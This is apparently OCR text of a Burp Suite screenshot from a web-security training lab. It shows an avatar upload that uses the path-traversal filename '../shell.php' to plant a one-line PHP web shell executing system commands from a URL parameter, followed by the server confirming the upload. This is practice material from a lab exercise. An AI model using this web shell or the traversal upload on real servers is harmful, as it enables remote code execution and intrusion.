 Send
Cancel
< | ▾
> | ▾
Target: https://0a20001f03cfe44481847067
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a20001f03cfe4448184706700eb0011.web-security-academy.net
3 Cookie: session=giexja2C5xFcmXBj4oZI4t9o6jx5LgKM
4 Content-Length: 455
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
0 Origin: https://0a20001f03cfe4448184706700eb0011.web-security-academy.net
1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycomRC6UrFeK5cZwB
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: https://0a20001f03cfe4448184706700eb0011.web-security-academy.net/my-account?id=wiener
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: es-ES,es;q=0.9
1 Priority: u=0, i
2
3 ------WebKitFormBoundarycomRC6UrFeK5cZwB
4 Content-Disposition: form-data; name="avatar"; filename="../shell.php"
5 Content-Type: application/x-php
6
7 <?php echo system($_GET['comando']); ?>
8
9 ------WebKitFormBoundarycomRC6UrFeK5cZwB
0 Content-Disposition: form-data; name="user"
1
2 wiener
3 ------WebKitFormBoundarycomRC6UrFeK5cZwB
4 Content-Disposition: form-data; name="csrf"
5
6 f77PY65Nehgy4IrdVta8Ou6ubfW4ljrK
7 ------WebKitFormBoundarycomRC6UrFeK5cZwB--
8
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 04 May 2024 18:59:20 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 h